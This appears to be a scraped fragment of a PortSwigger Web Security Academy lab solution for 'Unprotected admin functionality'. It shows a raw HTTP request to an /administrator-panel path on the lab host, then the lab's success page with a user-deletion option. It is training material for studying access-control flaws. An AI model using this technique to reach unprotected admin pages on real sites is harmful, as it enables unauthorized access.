 GET /administrator-panel HTTP/2
Host: 0a7200b003938611801ddab800ed00eb.web-security-academy.net
Cookie: session=MwLyJF1AOETa2VSfGtMBIISyq302Lqut
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7200b003938611801ddab800ed00eb.web-security-academy.net/administrator-panel
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Web Security
Academy
Unprotected admin functionality
Back to lab description
Congratulations, you solved the lab!
Users
wiener - Delete